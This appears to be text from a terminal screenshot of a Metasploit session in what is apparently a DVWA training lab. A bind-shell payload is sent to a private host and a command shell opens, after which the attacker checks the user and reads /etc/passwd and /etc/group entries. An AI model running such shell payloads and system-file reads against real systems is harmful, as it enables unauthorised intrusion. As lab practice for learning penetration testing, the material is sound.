 Terminal
File Edit View Search Terminal Help
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set PAYLOAD linux/x86/shell/bind_tcp
PAYLOAD => linux/x86/shell/bind_tcp
msf exploit(handler) > set RHOST 192.168.1.28
RHOST => 192.168.1.28
msf exploit(handler) > exploit
[*] Started bind handler
[*] Sending stage (36 bytes) to 192.168.1.28
[*] Command shell session 1 opened (192.168.1.31:44895 -> 192.168.1.28:4444) at
2017-12-16 08:34:31 -0500
whoami
pwd
/var/www/dvwa/vulnerabilities/exec
whoami
www-data
grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/bin/sh
grep www-data /etc/group
www-data:x:33: